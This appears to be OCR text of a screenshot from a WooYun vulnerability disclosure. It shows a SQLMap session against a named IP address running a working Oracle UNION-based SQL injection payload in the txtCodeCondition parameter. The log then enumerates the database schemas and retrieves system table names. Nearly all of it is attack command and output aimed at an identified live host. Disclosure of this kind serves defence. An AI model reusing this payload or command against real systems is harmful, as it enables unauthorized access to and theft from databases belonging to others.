 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://219.143.162.218/htwx/common/...
44
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-3942'
UNION ALL SELECT CHR(113)||CHR(120)||CHR(106)||CHR(120)||CHR(113)||CHR(65)||CHR
(65)||CHR(85)||CHR(116)||CHR(118)||CHR(85)||CHR(110)||CHR(116)||CHR(117)||CHR(12
0)||CHR(113)||CHR(98)||CHR(98)||CHR(112)||CHR(113),NULL FROM DUAL-- &txtConditio
nField=328044&txtShowWidth=328044&txtCodeName=328044
---
[10:05:43] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1, Apache 2.2.27
back-end DBMS: Oracle
[10:05:43] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[10:05:43] [INFO] fetching database (schema) names
[10:05:43] [INFO] the SQL query used returns 9 entries
[10:05:43] [INFO] resumed: DBSNMP
[10:05:43] [INFO] resumed: HTUAT
[10:05:43] [INFO] resumed: OUTLN
[10:05:43] [INFO] resumed: SYS
[10:05:43] [INFO] resumed: SYSTEM
[10:05:43] [INFO] resumed: TSMSYS
[10:05:43] [INFO] resumed: WEIXIN
[10:05:43] [INFO] resumed: WEIXINUAT
[10:05:43] [INFO] resumed: WMSYS
[10:05:43] [INFO] fetching tables for databases: 'DBSNMP, HTUAT, OUTLN, SYS, SYS
TEM, TSMSYS, WEIXIN, WEIXINUAT, WMSYS'
[10:05:43] [WARNING] reflective value(s) found and filtering out
[10:05:43] [INFO] the SQL query used returns 3864 entries
[10:05:47] [INFO] retrieved: "SYS","ICOL$"
[10:05:51] [INFO] retrieved: "SYS","CON$"
[10:05:52] [INFO] retrieved: "SYS","UNDO$"
[10:05:52] [INFO] retrieved: "SYS","PROXY_ROLE_DATA$"
[10:05:53] [INFO] retrieved: "SYS","FILE$"
[10:05:58] [INFO] retrieved: "SYS","UET$"
[10:05:58] [INFO] retrieved: "SYS","IND$"
[10:05:59] [INFO] retrieved: "SYS","SEG$"
[10:06:00] [INFO] retrieved: "SYS","COL$"
[10:06:00] [INFO] retrieved: "SYS","CLU$"
[10:06:00] [INFO] retrieved: "SYS","PROXY_DATA$"
www.wooyun.org